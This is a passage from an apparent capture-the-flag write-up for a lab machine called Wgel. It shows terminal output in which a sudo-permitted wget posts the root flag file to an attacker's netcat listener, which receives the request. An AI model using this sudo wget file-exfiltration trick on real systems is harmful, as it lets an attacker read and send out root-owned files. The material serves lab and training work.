 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.11.30.149
--2021-06-06 10:36:53--  http://10.11.30.149/
Connecting to 10.11.30.149:80... connected.
HTTP request sent, awaiting response...
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Wgel]
└─$ sudo rlwrap nc -nvlp 80
listening on [any] 80 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.113.129] 34462
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.11.30.149
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33